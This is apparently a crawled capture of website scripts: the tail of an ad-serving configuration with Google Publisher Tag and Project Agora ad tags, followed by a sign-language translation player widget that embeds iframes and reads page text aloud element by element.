360], [720, 300], [360, 280], [640, 480]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"desktop"}},{"name":"inarticle pages mobile","priority":3,"type":"Magic","product":{"magic":{"enabled":true,"formats":{"inarticle":{"pmp":{"paragraphLimit":3,"placementId":"17148764","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content","isLight":true,"socialCardsEnabled":true,"flipQuizEnabled":true},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}},"vast":{"pmp":{"paragraphLimit":3,"placementId":"17147790,\/\/ads.stickyadstv.com\/vast\/vpaid-adapter\/9366881,\/\/vpaid.pubmatic.com\/ads\/video\/vadtag.html?adtype=13&pubId=156400&siteId=627983&adId=2475499&vadFmt=3&vapi=2&vminl=1&vmaxl=500&vh=350&vw=620&placement=3&vtype=0&vpos=1&vskip=0&vcom=0&vfmt=1+3+4+5+6+7&sec=1&gdpr=&gdpr_consent=&kadpageurl=%%PA_PAGE_URL%%,\/\/adx.adform.net\/adx\/?mid=916035&t=2","probability":100,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"},"direct":{"paragraphLimit":3,"placementId":"","probability":0,"tagNames":["p"],"selectorType":"class","selectorName":"post-content entry-content"}}},"rulePassback":"<script async src=\"https:\/\/securepubads.g.doubleclick.net\/tag\/js\/gpt.js\"><\/script><script>  window.googletag = window.googletag || {cmd: []};  googletag.cmd.push(function() {    googletag.defineSlot('\/1025510,1030640\/17147790_abunawaf.com_inarticle_300x250', [[300, 250], [360, 280]], 'div-gpt-ad-1573209269939-0').addService(googletag.pubads()).setCollapseEmptyDiv(true,true);    googletag.pubads().enableSingleRequest();    googletag.enableServices();  });<\/script><!-- \/1025510\/17147790_abunawaf.com_inarticle_300x250 --><div id='div-gpt-ad-1573209269939-0'>  <script>    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1573209269939-0'); });  <\/script><\/div>","adMngrPassback":"<!-- PA Ad Tag - abunawaf.com_inarticle-adtag_300x250 <- DO NOT MODIFY --><script src=\"\/\/ads.projectagoraservices.com\/?id=5363\" type=\"text\/javascript\"><\/script><!-- End PA Ad Tag -->"}},"targeting":{"device_targeting":"mobile"}}],"sco":{"paSellerId":"102370","paOwns":"Operated Only"}};

	var currentHTScript = getHTScriptElement();

	return {
		getConfig:function(){return config;},
		getPartnersSCO: function(){return getPartnerSCOfromHTUrl(currentHTScript);}
	}

}();

!function(e,t,a){var n,r=e.getElementsByTagName(t)[0];e.getElementById("pa-tag")||((n=e.createElement(t)).id="pa-tag",n.src="//palibzh.tech/libs/projectagora.min.js",r.parentNode.insertBefore(n,r))}(document,"script");
			

--- FILE ---
content_type: application/javascript
request_url: https://mindrocketsapis.com/web/client/Latest/signsplayer.js
body_size: 2126
content:

var ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelBoosted.aspx?r={0}&render=1";
function UseFullGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabel.aspx?r={0}&render=1";
  }
}
function UseExpressGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelV2.aspx?r={0}&render=1";
  }
}
function UseEngXLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsinc.com/engine/engxtranslate.aspx?r={0}&render=1&accent=" + MrAccent;
  }
}


var MrSplayerNotAllowedTags = ['iframe', 'noscript', 'style', 'script'];
var MrSlPalyerAllElementsOnSite = undefined;
var MrCurrentReadingIndex = 0;
var MrIsSlReaderPlaying = false;
var MrSPlayerOnAllReadingDone = function () { };
var MrSPlayerScrollToElement=true;
var MRAppCat = undefined;
var MRAppInfo = undefined;
var MrDavSkin=undefined;
var MrDisAcs=false;
var MrOnPipingElementToSLPlayerCallback=function(elm){};
function UseBoostedGifLoad() {
  if (jQuery("#MrReviewEnabled").length <= 0) {
    ItemURL = "https://mindrocketsapis.com/web/TranslateJSWithLabelBoosted.aspx?r={0}&render=1";
  }
}


function createPlayer(selector, text, w, h, speed, ID, lang, src, av, clientId, SourceLabel) {

    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    if (lang != undefined && lang != null) {
        ItemURLtext += "&lang=" + lang.toString();
    }
    if (src != undefined && src != null) {
        ItemURLtext += "&src=" + src.toString();
    }
    if (av != undefined && av != null) {
        ItemURLtext += "&av=" + av.toString();
    }
    if (clientId != undefined && clientId != null) {
        ItemURLtext += "&cid=" + clientId.toString();
    }
    if (SourceLabel != undefined) {
        ItemURLtext += "&srclabel=true";
    }
    if (MRAppCat!=undefined) {
        ItemURLtext += "&cat="+MRAppCat;
    }
    if (MRAppInfo!=undefined) {
        ItemURLtext += "&cinfo=" + MRAppInfo;
    }

    if (MrDavSkin != undefined) {
        ItemURLtext += "&dav=" + MrDavSkin;
    }
    //console.log('url=' + ItemURLtext);
    //console.log('source item=' + src);
    jQuery(selector).append(('<iframe src="{0}" id="mr_sign_player' + ID.toString() + '" ' + ((w != undefined && w != null) ? ' width="' + w + '" ' : '" ') + ((h != undefined && h != null) ? ' height="' + h.toString() + '"' : '') + '  frameBorder="0" scrolling="no" '+(MrDisAcs?' allow="accelerometer; gyroscope" ':"")+' />').toString().MRformat(ItemURLtext));
}

function MRSetDisplayAvatar(mrDav)
{
MrDavSkin=mrDav;

}
function MRGetSignItemURL(text, w, h, speed, ID, lang, src, av, clientId, SourceLabel) {
    text = text.trim();
    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    if (lang != undefined && lang != null) {
        ItemURLtext += "&lang=" + lang.toString();
    }
    if (src != undefined && src != null) {
        ItemURLtext += "&src=" + src.toString();
    }
    if (av != undefined && av != null) {
        ItemURLtext += "&av=" + av.toString();
    }
    if (clientId != undefined && clientId != null) {
        ItemURLtext += "&cid=" + clientId.toString();
    }
    if (SourceLabel != undefined) {
        ItemURLtext += "&srclabel=true";
    }
    if (MRAppCat != undefined) {
        ItemURLtext += "&cat=" + MRAppCat;
    }
    if (MRAppInfo != undefined) {
        ItemURLtext += "&cinfo=" + MRAppInfo;
    }
    if (MrDavSkin != undefined) {
        ItemURLtext += "&dav=" + MrDavSkin;
    }
    return ItemURLtext;
}

function createPlayerForMultiText(selector, textList, w, h, speed, ID) {

    jQuery(selector).append(('<iframe class="mriframe" src="{0}" ' + ((w != undefined && w != null) ? +'width="' + w : '" ') + ((h != undefined && h != null) ? ' height="' + h : '" ') + '"  frameBorder="0" scrolling="no" />').toString().MRformat(''));

    var currentIndex = -1;
    var DoAnimation = function () {
        currentIndex++;
        if (currentIndex < 0 || currentIndex >= textList.length) {
            currentIndex = 0;
        }
        var text = textList[currentIndex];
        var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
        if (w != undefined && w != null) {
            ItemURLtext += "&w=" + w.toString();
        }
        if (h != undefined && h != null) {
            ItemURLtext += "&h=" + h.toString();
        }
        if (ID != undefined && ID != null) {
            ItemURLtext += "&ID=" + ID.toString();
        }
        if (speed != undefined && speed != null) {
            ItemURLtext += "&speed=" + speed.toString();
        }
        jQuery(selector).find('.mriframe').attr('src', ItemURLtext);
        //  //console.log('item change ' + currentIndex + ' ' + ItemURLtext);
    };
    DoAnimation();
    setInterval(DoAnimation, 60000);
}

function generatePlayer(text, w, h, speed, ID) {

    ////console.log("text is:"+text);
    var ItemURLtext = ItemURL.toString().MRformat(encodeURI(text));
    ////console.log("ItemURL is:"+ItemURLtext);
    if (w != undefined && w != null) {
        ItemURLtext += "&w=" + w.toString();
    }
    if (h != undefined && h != null) {
        ItemURLtext += "&h=" + h.toString();
    }
    if (ID != undefined && ID != null) {
        ItemURLtext += "&ID=" + ID.toString();
    }
    if (speed != undefined && speed != null) {
        ItemURLtext += "&speed=" + speed.toString();
    }
    return (('<iframe src="{0}" ' + ((w != undefined && w != null) ? +'width="' + w : '" ') + ((h != undefined && h != null) ? ' height="' + h : '" ') + '"  frameBorder="0" scrolling="no" />').toString().MRformat(ItemURLtext));
}


var MrSPlayerCallbackAfterTranslate = function (e) {
    if (e.origin.indexOf('mindrockets') > -1) {
        MrSPlayerPerformTranslationDoneCallback();
    }

};

function MrSPlayerPerformTranslationDoneCallback() {
    if (MrIsSlReaderPlaying) {
        //console.log('done translate');
        MrCurrentReadingIndex++;

        if (MrCurrentReadingIndex < MrSlPalyerAllElementsOnSite.length) {
            try {
                MrSPlayerPlayAtCurrentIndex();
            } catch (ereee) {
                MrPlayerNext();
            }
        } else {
            MrIsSlReaderPlaying = false;
            MrCurrentReadingIndex = 0;
            MrSPlayerOnAllReadingDone();
        }
    }
}
var MrSLPLayLastText=undefined;
function MrSPlayerPlayAtCurrentIndex() {
    var MrCurrentElement = MrSlPalyerAllElementsOnSite[MrCurrentReadingIndex];
    try {
        for (let index = 0; index < MrSplayerNotAllowedTags.length; index++) {
            const element = MrSplayerNotAllowedTags[index];
            if (element == MrCurrentElement.tagName.toLowerCase()) {
                MrSlPlayerSeek();
                MrSPlayerPerformTranslationDoneCallback();
                return;
            }
        }
    } catch (error) {

    }


    jQuery('.Highlite').removeClass('Highlite');
    var mrText = getTextOnly(MrCurrentElement);
    mrText=MrTKKeepOnlyText(mrText);
    if ( mrText == null || mrText == undefined || mrText.trim().length == 0 ||(MrSLPLayLastText!=undefined && mrText.trim() == MrSLPLayLastText.trim()) ) {
        MrCurrentReadingIndex++;
        MrSPlayerPerformTranslationDoneCallback();
        return;
    }
    jQuery(MrCurrentElement).addClass('Highlite');
    if(MrOnPipingElementToSLPlayerCallback!=undefined)
    {
        MrOnPipingElementToSLPlayerCallback(MrCurrentElement);
    }
    if(MrSPlayerScrollToElement){
        try{
        MrCurrentElement.scrollIntoView({ behavior: 'smooth', block: 'start' });

        }catch(weq)
        {

        }

    }
    MrTranslateTextInternal(mrText);
    MrSLPLayLastText=mrText;
    MrSlPlayerIncrementForwardDirection=true;
}
var MrSlPlayerIncrementForwardDirection=true;
function MrSPlayerPlay() {
    MrTurnOffMrTooltipAttachedEvents();
    jQuery('#MrSlPPrevButton,#MrSlPNextButton').show();
     jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-play');
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-pause');
    jQuery("#mrSlPausePlayBtn i").addClass('mricon-sl-pause');
    MrIsSlReaderPlaying = true;
    MrSPlayerPlayAtCurrentIndex();
}
function MrSPlayerPause() {

    MRAttachMoveEventsToPlugin();
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-play');
    jQuery("#mrSlPausePlayBtn i").removeClass('mricon-sl-pause');
    jQuery("#mrSlPausePlayBtn i").addClass('mricon-sl-play');
    jQuery('#MrSlPPrevButton,#MrSlPNextButton').hide();
    MrIsSlReaderPlaying = false;

}
function MrSlPlayerInit(mrTranslatedSentincesSelector) {
    if (mrTranslatedSentincesSelector == undefined) {
        mrTranslatedSentincesSelector = '.mr-tooltip:not(.mr-tooltip-skip,' + MrSplayerNotAllowedTags.join(',') + '):visible';
    }
    MrOnPipingElementToSLPlayerCallback=function(elm){};
    MrSlPalyerAllElementsOnSite = jQuery(mrTranslatedSentincesSelector);
    MrCurrentReadingIndex = 0;
    removeEventListener("message", MrSPlayerCallbackAfterTranslate);
    addEventListener("message", MrSPlayerCallbackAfterTranslate);
}
function MrPlayerIsIndexInbound() {

    if (MrCurrentReadingIndex < 0 || MrCurrentReadingIndex >= MrSlPalyerAllElementsOnSite.length) {
        MrCurrentReadingIndex = 0;
    }
    return true;
}

function MrPlayerNext() {
    if (!MrIsSlReaderPlaying) {
        return;
    }
    MrSlPlayerIncrementForwardDirection=true;
    MrSlPlayerSeek();
    if (MrPlayerIsIndexInbound()) {
        MrSPlayerPlayAtCurrentIndex();
    }
}
function MrSlPlayerSeek(){
    if(MrSlPlayerIncrementForwardDirection)
    {
        MrCurrentReadingIndex++;
    }else{
        MrCurrentReadingIndex--;
    }
}
function MrPlayerPrev() {
    if (!MrIsSlReaderPlaying) {
        return;
    }
    MrSlPlayerIncrementForwardDirection=false;
        MrSlPlayerSeek();
    if (MrPlayerIsIndexInbound()) {
        MrSPlayerPlayAtCurrentIndex();
    }
}

function MrSlPlayerToggle() {
   
    if (MrIsSlReaderPlaying) {
        MrSPlayerPause();
    } else {
        MrSPlayerPlay();
    }
}